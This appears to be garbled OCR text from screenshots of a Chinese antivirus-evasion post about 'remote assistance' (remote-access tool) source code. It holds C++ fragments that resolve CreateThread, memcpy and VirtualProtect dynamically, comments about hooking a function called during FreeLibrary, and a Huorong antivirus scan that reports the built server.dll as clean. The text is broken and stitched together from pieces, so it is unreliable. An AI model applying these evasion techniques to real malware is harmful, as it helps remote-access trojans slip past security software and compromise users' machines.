 UnLoadLibrary.BLIth
char BLIth[] =
GetProcAddress(pGetModuleHandleA("kernel32.dll"), "CreateThread");
MEMCPY *_memcpy = (MEMCPY*)
GetProcAddress(pGetModuleHandleA("ntdll.dll"), "memcpy");
//这个很关键，并不是我要调用，是 FreeLibrary 时系统会调用，我要hook它，
//不能给系统破坏
//但却不能用new
//但如果改写好多
HEAPDESTROY *_He
GetProcAddre
char BLIth[] = {
VirtualProtectT
pVirtualProtect(
cpp
encies
火绒安全
病毒查杀
本次扫描未发现风险
完成
扫描已完成
远程协助源码 免杀部落远程协助源码 Bin
共享 新建文件夹
名称
server.dat
server.dll
server.exp
server.lib
server.map
扫描对象 : 4个
总用时 : 00:00:01